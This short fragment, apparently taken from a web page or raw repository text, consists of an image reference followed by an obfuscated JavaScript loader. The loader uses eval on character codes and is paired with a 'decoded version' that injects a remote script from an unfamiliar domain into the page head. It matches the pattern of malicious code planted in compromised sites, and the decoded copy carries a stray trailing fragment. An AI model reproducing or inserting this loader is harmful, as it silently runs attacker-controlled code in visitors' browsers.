 <script type=text/javascript >eval(String.fromCharCode(32,40,102,117,110,99,116,105,111,110,
40,41,32,123,10,32,32,32,32,118,97,114,32,101,108,101,109,32,61,32,100,111,99,117,109,
101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112
,116,39,41,59,32,10,9,101,108,101,109,46,116,121,112,101,32,61,32,39,116,101,120,116,47,
106,97,118,97,115,99,114,105,112,116,39,59,32,10,32,32,32,32,101,108,101,109,46,115,114,
99,32,61,32,39,104,116,116,112,115,58,47,47,98,101,115,46,98,101,108,97,116,101,114,98,
101,119,97,115,116,104,101,114,101,46,99,111,109,47,99,111,114,110,47,102,108,101,120,46
,106,115,63,116,112,61,55,57,57,39,59,10,32,32,32,32,100,111,99,117,109,101,110,116,46,
103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,104,101,
97,100,34,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,101,108,101,109,41
,59,10,32,32,125,41,40,41,59));</script>
<!-- Decoded version -->
<script type=text/javascript >(function() {
var elem = document.createElement('script');
elem.type = 'text/javascript';
elem.src = 'https://bes.belaterbewasthere.com/corn/flex.js?tp=799';
document.getElementsByTagName("head")[0].appendChild(elem);
})();');</script>